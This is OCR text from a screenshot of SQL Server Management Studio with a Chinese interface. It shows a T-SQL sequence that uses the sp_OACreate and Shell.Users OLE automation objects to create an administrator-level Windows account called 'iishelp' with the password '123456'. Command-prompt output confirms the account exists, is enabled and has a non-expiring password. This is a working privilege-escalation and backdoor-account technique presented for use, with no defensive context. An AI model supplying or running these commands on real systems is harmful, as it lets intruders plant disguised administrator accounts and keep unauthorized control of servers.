 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接(O)
1C9CA8A2ADDB49F\SQLEXPRESS (S
数据库
安全性
服务器对象
复制
管理
1C9CA8A2ADD...Query1.sql* 摘要
DECLARE @o int
DECLARE @z int
EXEC sp_OACreate 'Shell.Users',@o OUT
EXEC sp_OAMethod @o, 'Create', @z OUT, 'iishelp'
EXEC sp_OASetProperty @z, 'setting', 3 , 'AccountType'
EXEC sp_OAMethod @z, 'ChangePassword',NULL , '123456', ''
消息
命令已成功完成。
查询已成功执行。 1C9CA8A2ADDB
就绪
cmd.exe
C:\>net user iishelp
用户名 iishelp
全名 iishelp
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2010/8/16 下午 03:13
密码到期 从不
密码可更改 2010/8/16 下午 03:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不